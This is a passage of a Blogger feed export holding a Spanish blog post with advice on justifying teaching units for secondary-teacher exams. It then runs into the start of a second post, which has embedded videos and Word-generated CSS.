aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 